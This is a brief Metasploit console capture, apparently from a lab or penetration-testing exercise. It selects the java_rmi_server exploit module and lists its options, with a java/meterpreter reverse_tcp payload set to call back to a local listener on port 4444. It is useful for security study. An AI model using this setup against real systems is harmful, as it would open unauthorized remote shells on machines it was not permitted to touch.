 msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payl
oad request
RHOSTS yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on
. This must be an address on the local machine o
r 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH no The URI to use for this exploit (default is rand
om)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.75.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)